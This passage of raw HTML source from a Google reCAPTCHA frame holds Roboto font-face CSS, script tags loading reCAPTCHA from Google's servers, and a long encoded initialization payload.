U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tbtgZg5dxI-SLqqIDVfP3w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tbtgZg5dxI-SLqqIDVfP3w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tbtgZg5dxI-SLqqIDVfP3w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22YsOzwq1Ef3ZHw7tPF3LDoMOEw57Do8OZDGDCgDbDr27ChsOowpEGUCHDvsOxw6xXw6zDp14oIsKJw7EaEDfDsnJ6wpvCo8OLA8K2VcKVw7gfU8Ogw7fDk8Okw7JKfMKPw4DDuyx4TMKNwq7Cil7CkcKeSXNEU8OBIsKZw4VrCsK3woQzUUQWw6sjwqM1w5/ChT/DssKHOEwmwpUTw4kBwpgRw6pbJsKkRMKgVcORwr8ww4o3wpDDun96wrJlw6nCuBDCuCYLbS9+w4tNIMKVwrDCg8Okwo7DrsKHw6snwoxSw7Zuw4EFw5zCkFTCoMKUNsK+bHd/e8Kkwoh/T8OGFhpWb8O2cQvCrRIUwq9jdMK9JEfCvzfCosKyD8O/w6/DklLDqiHDugNnOsOKw5jCnUl5bEPCkMKiHMK7w68mw4Fhw7HCosKeDnQ/HXl6CsKIRsOSGcOSV8Oybhl/[base64]/wpTCvW8Aw6tVccOSwpwKwpo0WS9lwpYdCCMfAw7CsMO1w5AEw4XCjlRBBsK6acKhwoNVDibCqSYMw5o7BcOnwoNHBE/[base64]/Cr8KHS8Ocw4hMwrJpw604Fi/[base64]/CjT0OByfCrcKcw5jDqAPDksKiw6/CnjFVw45iVMOuUQAJVcO3L8OKw5fClTnCjkwLAkPCosK6RUhYUX5Mw6jDu8O3AMO9w7NXw7c9LkVPYMKqbcKGw5fDlcKaHcKFwqskwqzDiXLDpcOow6/[base64]/DtsO9U8KwLnR9eMODw4HDrMOHw77DhsKDw7bCp8K3OMKgYTnCkUTDm8O7w6/CnMOdw47Dl8KSJ8O4wp4vUE8yLRrDrcKkLMKRwp0owqYfw6vDmsKIw4gVwqHCmcKYWMOdwoF8w6o+MMO1YwHCg1/[base64]/[base64]/[base64]/SC/DrSFiwopow7TChMKcIVVewoQ+w4bCmX3DjFrDtAzCuMOAXALDsWQwIlwUw6t5w7/CgMOnYhZpw4E+YVUOYHU/BznDvMKKworDqnbDixtNGz1swofDhk/DuSPCuMKZDALDgcOzYxzCucOENjMlFDZxJn9iOlPDrAJZw7Vrw6sFHMOMV8KFwpbDkxdMF8OGQU3CicKIwrXCncOdwoLDl8Obw6nDlTnCrsK8LsK9w7Vvw6fCgzDDpU/Dow0Lw4lkEsOLSW3DqsKXw4pzWMKNBkrCmCU4wqLCtsOYRcO/w59MOsO4w6dGIcOjwrI3A8OaYMOsZBAwwofCvX7CssOrNsKOw6jCusO2wrk2w4XCvULDmsOLw6/[base64]/w5N9w73Dm8OfAcKdw7jCkMKzXcObNMOdwpICw6vCgU1Dw5xuwphwVMOhw53CmMO5QUTCvMKfwptaLMOywrvCiMKcLMOrwqt6SwPDjUQFw6rCjzrCicKmOMOZOAV3w73DmxAWw7BSSMO+bX7Dl8O/[base64]/DqCnDsMOIccKtwqfCtn3Dp8Ogwq7Cklwlw4jCvDrDocOkw5QpSsOOacOcwrXDrn92C8OYw7gRVsKGw6Vewqk/FGJqw73CisOOw6pqSMKJw7fDihlHT8K0w7B2K8KxwpxsBsOgwp/Cv2XChsKXV8OXNlTCrBU/[base64]/DosKAwoXCgMODCkwwwrfClFPCpRU9w4V3wohlwrHDgQskw65dwrVBwqLDncOXwp1oSFFODy4qKyfDpEPCoMOpw7M4w4ZrVsO2wrk/[base64]/CoMKVw5ttw4lFw57DscOdw7fCpE7CoMK9UHA2GAJPw5VHwqZgAMOFw7zDogYbGjbChcKpwp5cw69zQsK+wrh1ZXzDgBpHwodwwpbClB/ChT0Vw5vDsn/CnjHCvcOFw5suLFsZw7JlF8O+f8Kew4jCgUPCvDXCgD/DlsKuw6bDnsKTJcOjIMOZw59Ewo4zPH5tRcOKCsO+wo01W2xkLHgsecKMKVhSayDDocKXwrs+wpgpCzfDhsKZccORM8O6w6zCsMKdTyJ0w6TDqBASw45pNcKqaMKKwpDCoHnCkcOoSsKqwrR3UgDDpsOfwrxgw4s/wrrCncOKRsKSbjENWcKgw6jDp8OYwqkbbcOYw6TCkcKyS1BecsOuw6EGwqUSaMOnw7ZYw48tA8O2w6grwrZJV8OrwqAvw53DnDLDlXPCucOtw44dwqbDtwTDslA0YcOtw61jwqXCnsOpwoXCjzzCkMKWw7F/GR/[base64]/MlDDkcKSCCstQ8KNfwhcwoBXNScoRk5kLVAQw5LDtcKNwq/DgHTDmSRjwqs6w4zChXLCvsODw787AyhNNMOCw4DCnFpAw7XCjsKraXrDr8O/OsKowqcPworDu0QtQy93AE3CjFpaJ8O7wrYMw4tYwoJQwqrCksOZw6xlUF8yNMK7w4BhacKFY8OjDBnCvGc7w5PCh3vDqsKxckHDpcO+wozCimAkwpPCjMKdUsOZwpXDuUk2GwvCp8OXw6bClsKcAwJ1SRUTbcKFwrvCicK6wqHClnbDnHbDgsKCw5/CplAyHMOvfcOkPgxJe8OIwo4EwrAtX0/[base64]/CoTh4w7fCgxMGw4/[base64]/[base64]/DthTCocOmKRkaw4rDlMK5EwI6w5PClsOHw7w7wrXDr8Ozw67Dun1EW1fCrAkiwqrDrsO9R2/CrsOQV8OvH8O2wrLDozRowrfCr2ENEWPDpcOEdFh/QD1ywo9XwoxcJsKIKsKAVCscOzfDh8KKXjUuwpcpw4l2C8OCQGxvwo/DvRgTw5bCmUUDw6/Cm8KNZC9hX3AHCAIdwqDDscOgwqFkwo/[base64]/CusKbwqrCmBIdw7Rkwq3DoBLDssK4T3BLB2Qbw6YbScKxw5BteXPDqcK3wrrDk1EVRcKvJ8Ofw7Aqw7lhBMKSGR7DhQoQWcOow7tYwrU/[base64]/w7IlfWVWw4onD0F4KsOTw71iw5Nbw4N8woTDisK5w73Dhj7DhgfDksKJM0FfBFLCvcOcwofCnk3DuSFwZjDDncObF8Oow7BMfsKfwrHDgMKEIMK5UMKJwqo0w6x5w6RkwoPCh1LCoHg/YsKpw6FUw5wZe1Rowo4AwrjDosKHw4fDnVBUOMKDw4fCrlJMwo3CocO5fsO5d1DCoAHDnBnCqMKjFGPDgcO8TsOzw6lpdQYWRA7DicOFaSzDtnMhOD0PeErCv17CoMKcIsOLe8KvTVnDlA7CogHDpG5HwoMNScOPR8ORwrnCtUkVakfCosKgPiVww4BLwok/w54VRjAOwrI0MFLDoy7CiltzwrrCisKTwrplw5rDtMOeZEJpSMObWcKjwrhgTcK/w5x+LCI8w4rCjXEhfMOmRcOlN8OIwoQ/[base64]/CsOAw45jYsOJw7JCw4PDgxvCvcK5NEbDmkHCrGvDlcKMwoRQQ8K5w7rDt8O/NMOBw7fDpMOPwrYAwoDDt8OwGTw0w5PDj3I7einCqsOAIMOoGAYWHsK3F8K4Uwcbw602NGDCvRbDiVPCo8OFN8KNCMKzw6RHeFRPwqwEIsO+f1A/DC7DnMOuwrd1SnxLw74cwpzDgDHCtcOlw4jDhlwmJBcmZHoVw5ZywrR+w5ohNcKLWsOEXMOoU1wkEjrCl1AhfcOMbQo1wqPChSBEwpXDiGTCm2nDl8KSwp7CoMOpOcOLCcKfMXDDoFzCqMO4w6LDt8K8OyHChcOfTcO/wqTDhCTDjsKZQMK2NmR2aDgeCcKcw7XCu1LCvsOrPcO/w5nCoh3DjMOIw41hwpgqwqUUO8KBLiHDqsKjw5/CiMOFw6pBw7gtIBHCi0EdfMOlw4bCnUPDhMOOWcO8ScK/wopzw7/[base64]/DosOmdcOwLgMHRCfDrBsvw6cJwofDgw/DgzTCtMO0w53DrCvCs8OVaAHDkjd9wq4HG8OmPx7DiFnCr3lrQsO/LiTCjjlWw6LCswYaw7PCqS/DlXVgw59XNB16woRFwoknXgzDiSJFe8O/[base64]/DsEdIBBUQC0jCncOaPsObUMOLw4zCshjDpcK1G8OIw41RecOdbnTCvcK8GW9md8OvHFTDqsOWYzjCr8KVw5DDi8ObK8KvK8KjVHx8MhrDvMKHGx/Cq8Kxw6/CisO2dDzCgyAUF8KjOkbCkcObw4cCDMKXw4FMDcOYGMKQwrLDmMK0wqnDvMORw7gLaMK4woVhGDIkw4fCssOBIE9FSlY0wq4vwqYxZ8KyIcOlwoxDBMOCwo8ww7h9wqjCkWIDwqdlw40OD3MUwqjCixBCVsO5w4B/[base64]/w4nCpMKAw73Dr8KBd8K/w7HCsnrCo8KiwofCvWAlIcKZwpJCwrgVwptjwoMKwowswotdFX9cR8KIS8KtwrJKTsO4w7rDrsK8w63Cp8K/WcK1eRLDt8KZAAxadsKlTDrDvMKPWsO5JhxWUcOAF3UrwrrDtCcDVMKiwqAzw53Cm8KDwoTCgMKtw4jCmjXDmnnCn8K6eBsRRXN/wq/CmW/[base64]/CkGrDvMKkVlzCksOHG0HDgzrDl18GwoDDnQ0cwqksw4nCsVsqwoQDMsKyIsKuw4DDkzcgwqLCjMOJXMOOwoV+w5hgw5zCgQsRYGPDomnDrcKdwrnChwHDj1orNAklDcK/wopjwoPDo8KSw6/[base64]/ClnTDqMOgHmkvQcOyccODw6/[base64]/[base64]/CkcOHwoDCjCLCtsKkL8K6wonDqWfCi8KTwq9swqrDuxslWA8uLsOGwrstw5HCqcKucsKewoHDvsKCwqnCrcKVKzkoZMKSD8KeeAgYVGTCrTB0wqU8f2/Dt8KQP8ORU8KiwpkIwq/CvCRUw6bCg8KhQ8O6KgfDrsKkwoV9fSfCucKAYURawoQJRsOBw5Ybw6DCqAbDmBrCpETDiMOWA8KTwqPDoSfDlcKqwrjDhglLaMK4e8K6woPDsGPDj8KJX8KFw4XCosKzDXF/wqjDl2LDnBPCrXJBA8KmRUtbZsK/woLCocO7flrCvl/[base64]/DmMOwwrJcdnfDpEIAG2ECAsOPLGNCRmvCrMOGFTp3e1l/w7nCvMOtwqXCrsO6dFE9DMKpwpQPwrYVwp7DlcKIaEnDuUJvWcOwAyXCkcKnfQPDqMKLCMKLw49qw4bDoC/[base64]/[base64]/DmcO+EABFIcKfGsOdwpBXWyTDjlzDrl5vw6xrYHPDg8KRwrTDizHDmcO2V8O8w7EBSD5bGDjDuAR0wpLDisOVAznDkMKDECF9ecOww7DDtsOmw5/CpRfCo8OmC1HCmsKAw5sLwr3CohHChMOmD8Odw5MkB3cfwoXCtz1kVC/[base64]/DrxTDn8Oiw7DClVNND8Oyw5ltJy0QZnfCsDMmT8K8wr9ow4QAOW3Cj2zCpWRhwqtTw7PDu8OmwoDDrcOKMD9RwrIyecOLXnRJKATCiWJaZQhVwoksZkJ8W0BkPH1IAW8Vw540MHbDqcOLb8OswrLDkQ/Du8O7H8K6d3F5w4zDkMKZQxAUwr81YsKcw6/[base64]/DjcOvU3NHUGHDiFJrwpDCssKgbcOSe8Ocw4PDo1vCokNaw6LDusK1IzXDuVokWijCtkUUFwpJWVTCkmlUwoUbwocJVS5TwrR0GsKyZcKmAcO/wp3Ci8KhwovCimHDgzBBwrFzwq8aDA3Ch1LCqW8XFMOww4doXDnCsMO8acK+CsKHW8O0NMOKw5/ChUzCvFfDoEE9GMKSSsOsG8Oaw4leCxh7w7RwexIcRcOzShEQIsKmY0Qlw5LCgA8YGA9LAcO3wpsZalnCo8OoO8Oiwp3DmigiSsOkw5c/[base64]/wp3CjVRDw4HCkSt6TW7DvsOcwog7wrLCj8O3woYiw5MRAMOPwoXCjW7Ch8OUwpzCjMOPwr5bwpAEHQfDuBd+woBZw5lrWyvCmDNtBMO0TwxvWSbDl8KhwqjCvGPCmsONw6JWPMKLP8K+wqpLw7XDosKudMKLw4Mww6sZw7BldGLDvA9FwpMqw50zw6zDssOcEMK/wpTDiAx+w6YBWcKhH1nDgE5OwqETexhIw6PDt21oQsO6YMOdWsOyF8KIZFrDty/Dg8OAQ8OQJQvDsnnDm8KvDMKhw7pVb8OcU8KIw5/Cg8O+wpEabsOOwqnDuzDCnMO4w7jDmMOoJUwBMwTDkxbDrzBQEsKKAi/DqcKhw640KwYCwpLCpcKEZzjClCZYw6fCujxGaMKQL8OAw5JswqpOHgRFw5TCuyfChMOGHTFTIysiHzzCj8OjTmXDnTvDmxg6G8O3w4vDmcKnCAE7woYRwqLCmBM+fEbCsxYEwod4wrNhKHkENMO8wofCt8KSwoFbw5XDqMKQCivCoMO/wrpLwpvCnUHCvsOZPjbCp8K2w5tyw5kGw4XCtsKew5wAw5LClBnDvcO2wolzaULCtMKaP2/Dg1BubUDCuMOUKMK0Q8O/w7djA8KUw7ZzWWVXNCvDvlsuQzRkwqEBYm8gDwpyNzkiw5M8wqxSwoJsw6nCpT0aw5h8w5xyXsOXw64GF8OENsOCw5JEwrdQYnZOwqh0UcKvw7djw7fDtn15w79Ia8K1YBlNwoTClsOaS8OCwq82c1kcU8KGbnTCiEcgwq3Ct8O6am/CnirDo8OwWsK0S8K8ccOmwpnCiGEKwqQCwp/DqH7DjMOPL8K1wqLDm8KkwoEAwrl9wpkfChDCr8KsYcKBE8KQW37Dh1LDpcKRw5XDgkMQwpJsw5bDpsOnwosmwq7CvsKJSMKrWcKRPMKESyzDgFxmwoPDkmRQCg/Cu8OmBT9cO8OhcMKiw7Z2fnTDisKfFMOacjHDuVvCkcOOw4fCumNdwpwjwphuw5zDpy7CosKYHBUvwp0awrjCicKDwpXCi8OAwpJBwrPDgMKtw7TDlcKOwpvDpwDDjVBIPxAfwpvDhcOjw50nVXw4TAfChgEsIcK9w78Sw5/DkMKkw6rDv8Oaw4ICw4cNLMO4wpQEw6dmJMOmwrjDm3nCm8O+w5nDt8ONMsKXa8OdwrdDIcOFesOtVUPCo8KXw4fDgTTCnsK+wowrwr/Cj8ORwqzCoXQwwoPDvMOaF8OiQMKpLMObHMOhw6RywpjCgsOxw7zCrcOcw5TDu8OAQcKcw6Apw7xxHsK1w4shwpHDiQpeG1QRwqBewqR3LiJ0TcKewpLCpsKLw4/CrSTDqQM8G8O4eMOtT8Otw7vCsMOcVw/[base64]/R8ObWTvDtcOYw4YNDsK4w5hYw60hTRhCKMO8IGHCoSTClsOHG8OZBALCk8OQwpBJwq4zwrPDt8OiwrHDjS4ew4EOwqYjfsKPXsOdXigleMK1w4PCi3tUWGHCusOzYTJtFcK/Vh4HwohZUVHDhsKILsKeUCfDpH7CtFEFbcOFwp0ECS82E2TDkMOfBVnCscOewplPB8Ksw5HDk8O1fsKXRMKzw5LDp8Kdwq7Dpktnw53CiMOWX8K5asO1XcOrKjzCji/Dg8KXNcOiHDlewq1hwq7CqWDDlUUqLMKuPmHCh28hwqUTDkbDoTzCq07CrETDkMObw5LDp8ORworCuAzDt2zDlsOvwrFdBMKaw7Ybw4vCq29lwoJsBRbDowHDucOUwoIzIzvCjCPDlsOHbUrDlgsVF21/[base64]/wrQtMxDChk7DhcKCXFPCkcOgw7DDqBvDoUfCgcK+wqtBC8OJT8Ohw5/CiQXDrzZDw5zDucKzEsKuw6nCocKCwqd+BsOWwonDnMOqFsKAwqB8UsKSWAfDhcKGw7fCuz4PwqTDi8KMY07DgHjDvcKSw4Zrw5l4I8KOw5dIfcOzYjbCo8KhHQ3Cs2jDgiZsYMOdcRPDh07CjjXDkSDCqSPCiDkLa8K1EcK/woPDi8KDwrvDrj3DmHfCgkbCtMK7w6c7bzbDlTLCrRnCisKMGcOQw4lCwpghfsK4dWNTw5pFXnZ/woHCocO4KcKiBF3DpUbCpcOnw7DCjnhYwpXDo0fDkF8wPwnDiXYkQDLDnsOTJcKLw6wVw58Dw58BMzNGPmDCoMKTw6HClHhEw7DClmLChAzDlcKSwoQ0D0lzRsKdw7rCgsK/[base64]/[base64]/[base64]/PgR4wqY0QGXCnhXCsjkqa8OVWMKQw4zDmEXDsMKPw6LDikHDp2/DmXDCgMKaw7JGw6MDDGwrB8KfwqHCvHDCpcKPwrbCqWgNL09QFhjDrGwNw57DvypuwoR5J0PCpMKtw6bDncK/[base64]/ccOCw6BVa3DCscKJwqHDjwLDqsOjTwBUBhLDocK5wrY/w5YXwq7DiklNb8KkM8K+QyvCqjAewpDDksOswrEOwrhYWMOBw41hw6UqwpwXacKfw7TDqsKBJMOrLU3Cii5owpvCvgbDicK9w6kWTsKdw4/CtzcbJALDh2duP3TDo1w2w7vDjMOQwq9jRmlJC8OEwq3CmsKXZsKMwp1fwpU1ScOKwowxFsK4KEQYEU5Gw5DCusKOwo/DrcOZE0RywrIpacOKXBbCj3zCm8KJwpAXEEM6wok9w7t3EMOCFsOjw7E9e3NlAj7ChMOOHcOreMKsDcOkw5YWwpgmwrfCv8Kgw7AYAWnCiMKRw4sMHmzDvMKcw5/CrsO7w4pHwqJJfHzDpg/CpRnCtMOcw43CoDMEMsKYwovDpHREPjfCtwoAwo9BCsKucl9PaFTDs0pjw5QHwrPDlgvDh31WwoRADGjCtnDCpMOcwr5ERSPDl8KQwonCt8O9w4wRCMOlYh/DucOXPy4/w7sPcRtxWcOiBMKXPUnDligfelPCqW1mw6R6HGLDssOTJMO+wrHDqU/ChsO/[base64]/KcKUHigdWGNewpN3wqHDshw8R8OvwpzDq8KwwrY7eMOpZsKnw4ATw4s8IMKNwpjDhFXCujrCjsKHYg3Ct8OOG8KXwqTDtUk4QSbDvzLCtsKVw79NOMOIO8Ouwr91w5sIQHzCksOTMMKpLQdcw5rDoG1Ew6F8DGfCmRQgw6R/wqxkw5cQVCnCgSbDtMOUw7nCuMKfw43Cr0LCjcOZwpJFw4lRw4kpWcK7Z8OIPsKHeD7CqMOAw5HDi1zChsKOwqwVw6PCp13DhMKWwoXDk8OQwpvCmsOqdsKTKsOeSWEkwoMHw7d/[base64]/[base64]/[base64]/CoXlSwp95wqs7wq1pWDrCnB3CoVfDtQ7DtGXCgsONIAFbaSJ4woPDlGMow5TCgcOZw5gxwqLDuMOJUm8vw4pwwpV/fsK3JFrClm3DrcKxQnNOHGrDosK/fGbCknIEw50Jw4IEAC05PHjCkMK6ez3CkcKdTMOkMMOHw7VIWcKxCF5Hw47DtHbDmikow4Q8WytJw7NzwqbDog/[base64]/CuDvCgsKPwrbDj8OQRMKaTyfDm1XCpT3DjMKgwr7CrcO4w59Lwok3w5TDl13CvsOtwoLChQ3DksOmIx0ZwrtNwplOX8K/[base64]/[base64]/Dr8Krw6vDqyjCpSXDvsObw6F/W0B8wo8ew4XDq8KUw69VwrrDhSgWwoLCoMO3eUF/[base64]/[base64]/DkkPDrXsgZwfDg8O5OMKwwosESsKsEcKjRcOcwrMhUQE7JxzCgcK1wqU1w7/CvcKTwp4ywrdSwplgJsOswpAlQ8KdwpMzOXDCrhFwEWvCs3nClFk6w6nCmk3DgMKMw6/[base64]/[base64]/w58KwrHCrcK5wqh8woMaK3FIEcOqw78zw7UEWg7DoXvDl8ONGTbDhsOEwrjDrg7DmHcJTR1bXxfDn1/DjcK3YDVcwqrDu8KiLFYxBcOHcEoAwpNlw5BwJMOuwobCngp0wqohK27DtB7DjMO7w74aJsKFZ8OQwpU8SCLCo8KXwrvDvsOMw5DCq8KZIg/Ck8KOCsKOw7QwfH9lBRfCqsK5w5HDkcOBwr7DizdXImdOWSrCocKND8OGccK8w6DDucOzwodteMOlRcKYw4TDhMOowpLCsSMII8KmMhEAMsK8wqgQfcKzC8KYw4/CvMOjQi1Ya1jDpMOpJsKQFkVuXkLCgsKtEWFQY0cOwoYxw4U4KcKNwrRCw6jDhx9KUnrCnMKBw5MCwoEkJ1QBw63DrMOIS8KMVSbCm8OYw5fCg8Kcw6bDhsKwwoLChiDDhsKOwpggwqPCkMKMCn/CijZSdsK6wrXDssOTwp8Jw4FjDMOew7RXRsOA